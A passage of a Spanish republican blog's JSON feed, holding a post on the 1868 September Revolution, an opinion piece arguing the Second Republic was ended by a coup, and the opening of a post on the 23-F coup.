Prim\u003C\/span\u003E\u003C\/a\u003E y \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2017\/07\/francisco-serrano-y-dominguez.html\"\u003E\u003Cspan\u003EFrancisco Serrano\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx7M9cUVST61gOYn8tQzS-aUxmx-vMeNFvWM8RE0kqsUWPoT7Cdr8OKbHdFaQUJ9gBA-JKSbSSVMGxuHU1z1Q3Xo15g3jXX0GixFPMs4-8mgjedpiGKs7cSOd1lWclhHb7qLX3ELfWk0GXY1Ra6QxARJNN2r9I2A58V_oADwzBxXrMg3N7Lxe_7XX8Sw\/s500\/Juan%20Prim-01.jpg\"\u003E\u003Cimg class=\"moz-reader-block-img\" data-original-height=\"500\" data-original-width=\"427\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx7M9cUVST61gOYn8tQzS-aUxmx-vMeNFvWM8RE0kqsUWPoT7Cdr8OKbHdFaQUJ9gBA-JKSbSSVMGxuHU1z1Q3Xo15g3jXX0GixFPMs4-8mgjedpiGKs7cSOd1lWclhHb7qLX3ELfWk0GXY1Ra6QxARJNN2r9I2A58V_oADwzBxXrMg3N7Lxe_7XX8Sw\/w547-h640\/Juan%20Prim-01.jpg\" width=\"547\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2024\/02\/batalla-del-puente-de-alcolea-de-1868.html\"\u003E\u003Cspan\u003E\u003Ci\u003EBatalla\ndel Puente de Alcolea\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E librada el 28 de septiembre, donde\nel general Serrano venció a las fuerzas de la \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2017\/03\/isabel-ii_19.html\"\u003E\u003Cspan\u003Ereina\u003C\/span\u003E\u003C\/a\u003E\nmandadas por el general Novaliches abrió a los revolucionarios el\ncamino a Madrid, y fue decisiva para que \u003Cspan\u003EIsabel II\u003C\/span\u003E abandonara el\npaís. La Revolución de Septiembre impulsó el ensayo de un régimen\ndemocrático, garantista y avanzado, protector de los derechos\nindividuales. Un régimen que quedó plasmado en el artículo 33 de\nla \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2024\/01\/constitucion-espanola-de-1869.html\"\u003E\u003Cspan\u003E\u003Ci\u003Enueva\nconstitución\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E, un antecedente de la actual monarquía\nparlamentaria española. Debido a su carácter democrático, la\nrevolución permitirá el acceso a la ciudadanía efectiva de todos\nlos españoles varones mayores de 25 años, algo completamente nuevo\nen la España liberal, ya que el hecho de poder gozar de los derechos\npolíticos, había venido determinado por la posesión de un\ndeterminado nivel de riqueza. Como consecuencia, los españoles\npudieron ejercer sus nuevos derechos en las elecciones municipales de\ndiciembre de 1868, y en las constituyentes de enero de 1869. El\ngobierno provisional, debido a los compromisos adquiridos por las\nJuntas revolucionarias promulgó una serie de decretos por los que se\nreconocían y regulaban en el sentido más liberal, los derechos\nfundamentales de la persona: no solo el derecho a participar en la\nvida política a través del sufragio universal, sino también el\nderecho de reunión, de asociación, y la libertad de prensa, entre\notros. De todos estos derechos, quizás sea el que cobre un mayor \nsignificado histórico, dada la trayectoria religiosa de una España\nasumida hasta entonces en la intolerancia y el fanatismo, será la\nlibertad de conciencia y culto. Se puede decir que la esfera pública\nen España se ensancha y vuelve mucho más compleja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4D_ee4Y_-Kecmt9aYs-B0872QMEGhwyJ5BDo61FwK4_nHxKV30MJzLNash2O-zUBh-dB-yEKIWjMNdbiW7u-W9yFj-UfUGcSWGYzmSXnHJP0iBljO6wdzRMxrIn66-oZMT8gNZcaR3_CwX30qBplu95W7WpQ3s74EZQAxcMTIb9r3RByzDmf1rNguVdQ\/s500\/Batalla_del_puente_de_Alcolea_(1868).jpg\"\u003E\u003Cimg class=\"moz-reader-block-img\" data-original-height=\"337\" data-original-width=\"500\" height=\"431\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4D_ee4Y_-Kecmt9aYs-B0872QMEGhwyJ5BDo61FwK4_nHxKV30MJzLNash2O-zUBh-dB-yEKIWjMNdbiW7u-W9yFj-UfUGcSWGYzmSXnHJP0iBljO6wdzRMxrIn66-oZMT8gNZcaR3_CwX30qBplu95W7WpQ3s74EZQAxcMTIb9r3RByzDmf1rNguVdQ\/w640-h431\/Batalla_del_puente_de_Alcolea_(1868).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAparece un nuevo partido: el \u003Ci\u003EPartido Demócrata Republicano Federal\u003C\/i\u003E surgido tras las reuniones celebradas en el \u003Ci\u003ECirco de Price de Madrid\u003C\/i\u003E,\n a lo largo del mes de octubre de 1868. Este nuevo partido capitalizaría\n la frustración de un sector de los revolucionarios ante la opción \nmonárquica del Gobierno Provisional, pero también el descontento de los \nsectores urbanos ante el incumplimiento de algunas promesas como la \nabolición de las quintas. En las zonas de latifundio, la Federal se \nvolverá un mito movilizador para las ansias de tierra de los campesinos.\n En cualquier caso, ambos proyectos liberales: el monárquico y el \nrepublicano, tuvieron como primordial objetivo democratizar y \nsecularizar el Estado y el espacio público para poner a España a la \naltura de las naciones más prósperas de Europa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ELa\n revolución promovió un cambio en la unidad monetaria, adoptando la \npeseta; y llevando a cabo una modificación en la política arancelaria \nque sustituirá el proteccionismo por un librecambismo moderado, debido \nal influjo de la \u003Ci\u003E\u003Cspan\u003EEscuela economista\u003C\/span\u003E\u003C\/i\u003E. Se propuso \nvariar el enfoque de la política educativa, legislando a favor de la \nlibertad de enseñanza, para poder desmontar la rigidez que el último \nmoderantismo en ligazón con la Iglesia católica había impuesto sobre el \nsistema escolar, muy en especial sobre las Universidades, favoreciendo \nel desarrollo de nuevas iniciativas, emanadas de los propios docentes, \nde ciudadanos privados o de los entes locales. En todo ello se notaba el\n influjo del \u003Ci\u003E\u003Cspan\u003EKrausismo\u003C\/span\u003E\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EEl \nclima de libertad instaurado, permitió la constitución de núcleos \nobreros radicalizados, que giraron en la órbita del anarquismo, \ninaugurando así una de las corrientes más poderosas en el movimiento \nobrero español. A las pocas semanas de iniciarse la Gloriosa se inició \nuna insurrección anticolonial en la Isla de Cuba contra el poder \ncolonial español que condicionó el desarrollo del proceso político \nrevolucionario y que agudizó en las movilizaciones en contra de las \nquintas y a favor de la abolición de la esclavitud.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ELa falta de titular en el trono español, careciendo de un candidato español a la Corona (el general \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2017\/06\/baldomero-espartero.html\"\u003E\u003Cspan\u003EEspartero\u003C\/span\u003E\u003C\/a\u003E, rechazaría el ofrecimiento) dio alas al carlismo y a su nuevo pretendiente, \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2024\/03\/carlos-maria-de-borbon-y-austria-este.html\"\u003E\u003Cspan\u003ECarlos VII\u003C\/span\u003E\u003C\/a\u003E,\n que promovió una intensa agitación en su favor, y llevó a los \ndirigentes monárquicos a iniciar una afanosa búsqueda de rey entre las \ncasas reinantes europeas. A estas gestiones se adhirieron los que \npromovían la \u003Ci\u003E\u003Cspan\u003EUnión ibérica\u003C\/span\u003E\u003C\/i\u003E que aceptaban la llegada al trono de un miembro de la dinastía gobernante en Portugal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8_e_vsDXcsDIVpBgs2huuVyVSD_ZUNp2h_5VkbytwOXn6Q9FrbBHA0LnCqQx3qmBG7bhNV1JqqAxX3lcd0Rrdmg6fTzSezC6TOpW04AanBZhSmkCZ6_RoW0GBslzSm_HSrwAx0zsuvpG1ELg0oBRrxKPEfRo-Qy63udIysEG-JWvfEL_s820hS-8TqSg\/s450\/Gobierno_Provisional_1869_(J.jpg\"\u003E\u003Cimg class=\"moz-reader-block-img\" data-original-height=\"319\" data-original-width=\"450\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8_e_vsDXcsDIVpBgs2huuVyVSD_ZUNp2h_5VkbytwOXn6Q9FrbBHA0LnCqQx3qmBG7bhNV1JqqAxX3lcd0Rrdmg6fTzSezC6TOpW04AanBZhSmkCZ6_RoW0GBslzSm_HSrwAx0zsuvpG1ELg0oBRrxKPEfRo-Qy63udIysEG-JWvfEL_s820hS-8TqSg\/w640-h454\/Gobierno_Provisional_1869_(J.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Revolución de 1868, abre una etapa de interesantes novedades en el plano cultural, como la aceptación de la novela como género literario; el auge del teatro político; los comienzos de la educación de la mujer; el desarrollo de la sociabilidad adoptando formas muy variadas; la apertura a la ciencia moderna (con la penetración del darwinismo); las tensiones entre la aversión a las novedades y la apertura al exterior.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYm9_kutNWfaBV2jop62X1asutPdoQcQazWxwkhbnPp04hQdP-oTmdpRHew0nQA65rp9NGMygZCf1dlyNaSqjLLo3YVIssrr_QmiGHbFlfsoL7o4Au41QbXAhZ9Vzu6ReHh3H5k4t62riU0UrCWkK9dkjEQYco43A7TWNbwnOXlCwMDrT88xu4vieKpS5\/w426-h640\/Copilot_20250824_204659.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2025\/08\/la-revolucion-de-septiembre-de-1868-la.html\" target=\"_blank\"\u003Ecosasdehistoriayarte.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5664174196122032094\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5664174196122032094?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5664174196122032094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5664174196122032094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-revolucion-de-septiembre-de-1868-la.html","title":"La revolución de septiembre de 1868. La Gloriosa "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8haAVqdKEXs2KQoM7wxrev87Orb7Gel5WS9VvtXj1i22hXOLrs-Xea59X03Yuc6PfshlEhuVweu6LljpFEVLfXk_BjGnb7TRrArcAtTiGuXcSGhbXChufHvd-FLA2qNaEiaUEt5AyYq8pV76zpPrM04W0mjqspubJjmKFUy4gaajhP_b5EoY0-_rfQ_pZ\/s72-c\/La%20revoluci%C3%B3n%20de%20septiembre%20de%201868.%20La%20Gloriosa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6269198218474928953"},"published":{"$t":"2025-08-23T08:30:00.027+02:00"},"updated":{"$t":"2025-08-23T08:30:00.122+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"La Segunda República no falló, se la cargaron mediante un golpe de estado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GPdZkGbQSu5i_ka_EcueZ3g0LMVwtcRA6lGruUqn6rQMYSDN58xnGSPpqvZiIgacGjgOYpCcL3M_3-RoNNgSdt7JWwC1QCbQlBrAegwB7170Y9Lk6f8HAbBktyx16O0bzpEpfMcoOid364SWWcQhp8Gd-J2Lu0OvTX9u49IEuGfkoa83mYKcrtwBTW0G\/s1920\/La%20Segunda%20Rep%C3%BAblica%20no%20fall%C3%B3,%20se%20la%20cargaron%20mediante%20un%20golpe%20de%20estado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GPdZkGbQSu5i_ka_EcueZ3g0LMVwtcRA6lGruUqn6rQMYSDN58xnGSPpqvZiIgacGjgOYpCcL3M_3-RoNNgSdt7JWwC1QCbQlBrAegwB7170Y9Lk6f8HAbBktyx16O0bzpEpfMcoOid364SWWcQhp8Gd-J2Lu0OvTX9u49IEuGfkoa83mYKcrtwBTW0G\/s320\/La%20Segunda%20Rep%C3%BAblica%20no%20fall%C3%B3,%20se%20la%20cargaron%20mediante%20un%20golpe%20de%20estado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ELa Segunda República no falló, se la cargaron mediante un golpe de estado\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EXimo Estal Lizondo\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa ciudadanía del siglo XXI deseamos, por lo menos, poder decidir entre \nmonarquía y república, y más cuando esta última no falló, sino que se la\n cargaron con un golpe de estado.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora que se está discutiendo a raíz de la \u003Cstrong\u003Ehuida del rey emérito sobre la monarquía y república\u003C\/strong\u003E,\n los firmes defensores de la monarquía aseguran que es el único sistema \nválido democrático y que el ejemplo de la instauración de las repúblicas\n solo llevó a España al caos y la destrucción.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQué triste es observar cómo se quiere destruir y humillar a todo \naquello que sirvió para aumentar el bienestar y la igualdad social.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos terratenientes, las clases sociales ricas y la Iglesia más \ninsolidaria y alejada de sus principios cristianos no estaban contentos,\n pues les quitaba privilegios\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Segunda República, proclamada en 1931, fue un \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/democracia\/20250721131044240690.html\" target=\"_blank\"\u003Esistema democrático\u003C\/a\u003E,\n de igualdad y de bienestar. Y sí, es cierto, los terratenientes, las \nclases sociales ricas y la Iglesia más insolidaria y alejada de sus \nprincipios cristianos no estaban contentos, pues les quitaba \nprivilegios.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe ahí que para acabar con las ilusiones de igualdad y bienestar y \nmantener sus privilegios, montaran, con el consentimiento de unos \nmilitares acomodados y de unos estados europeos fascistas, un golpe de \nestado y una represión posterior genocida.\u0026nbsp;Para mantener sus privilegios\n y cargarse no solo el sistema republicano, sino también la libertad y \nprovocar la nueva sumisión, servilismo y esclavista del pueblo ante los \nde siempre: ricos, explotadores y una iglesia rancia, casposa y alejada \nde los valores que predica.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la destrucción de la República llegó la dictadura más cruel, \ngenocida e insolidaria: el pueblo tenía que aprender quién mandaba. Y \nposteriormente, \u003Cstrong\u003Eel dictador nombró a su sucesor: la monarquía.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la destrucción de la República llegó la dictadura más cruel, \ngenocida e insolidaria: el pueblo tenía que aprender quién mandaba\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Alguien puede confiar en un sistema político heredado de un \ndictador? Se puede cambiar, pero todos sabemos que la monarquía aceptada\n en el 78 era lo menos malo en esos momentos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EYa han pasado muchos años y todo continúa como en la Edad Media: rey, nobleza y privilegios.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ciudadanía del siglo XXI deseamos, por lo menos, poder decidir \nentre monarquía y república, y más cuando esta última no falló, sino que\n se la cargaron con un golpe de estado. Ahora, \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/feijoo-mas-irresponsable\/20250814105206241419.html\" target=\"_blank\"\u003EPP\u003C\/a\u003E\n y Vox quieren humillarla, pese a los miles de asesinados que continúan \nen las fosas por defenderla y lo que desean en sus fosas a gritos es \nreparación, verdad y justicia y sobre todo que la ciudadanía pueda \nelegir: república o monarquía y no tener que aceptar por deseo de un \ndictador o de “dios” una forma de estado a la que no se nos ha permitido\n votar o por lo menos refrendar y más cuando la segunda república no \nfallo, sino fue un golpe de estado quien, de una forma cruel, \nirracional, cruenta y genocida se la cargaron, provocando con ello un \ngran retroceso en España y lo peor una dictadura “asesina” de la que \nhoy, todavía, pese a la transición débil, no nos hemos recuperado \ntotalmente, como estamos viendo actualmente por los argumentos de odio, y\n revisionismo que pretenden los dirigentes del \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/miedo-chuleria-derecha-ultraderecha\/20250414154259237424.html\" target=\"_blank\"\u003EPP\u003C\/a\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/miedo-chuleria-derecha-ultraderecha\/20250414154259237424.html\" target=\"_blank\"\u003E y\u003C\/a\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/miedo-chuleria-derecha-ultraderecha\/20250414154259237424.html\" target=\"_blank\"\u003E VOX\u003C\/a\u003E\u003C\/strong\u003E, con el beneplácito de los “nuevos terratenientes”, como no de \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/iglesia-catolica-inmatriculaciones-ilegales-inmobiliarias\/20250501121431237889.html\" target=\"_blank\"\u003Ela Iglesia Católica más casposa e irracional, incluso enajenando bienes\u003C\/a\u003E\n que no son suyos y también con la ayuda de unos seudomedios \ninformativos y económicos, que lo que pretenden es que la monarquía sea \nsu apoyo para mantenerse los de siempre en sus estatus sociales y que el\n pueblo no pueda nunca “poder decidir”.\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/segunda-republica-espanola-fallo-golpe-estado-franquista\/20250822024535241616.html\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6269198218474928953\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6269198218474928953?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6269198218474928953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6269198218474928953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-segunda-republica-no-fallo-se-la.html","title":"La Segunda República no falló, se la cargaron mediante un golpe de estado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GPdZkGbQSu5i_ka_EcueZ3g0LMVwtcRA6lGruUqn6rQMYSDN58xnGSPpqvZiIgacGjgOYpCcL3M_3-RoNNgSdt7JWwC1QCbQlBrAegwB7170Y9Lk6f8HAbBktyx16O0bzpEpfMcoOid364SWWcQhp8Gd-J2Lu0OvTX9u49IEuGfkoa83mYKcrtwBTW0G\/s72-c\/La%20Segunda%20Rep%C3%BAblica%20no%20fall%C3%B3,%20se%20la%20cargaron%20mediante%20un%20golpe%20de%20estado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7058566908099496289"},"published":{"$t":"2025-08-15T07:15:00.002+02:00"},"updated":{"$t":"2025-08-15T07:15:50.715+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El lado oculto del 23-F: Los hilos invisibles que movieron el golpe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 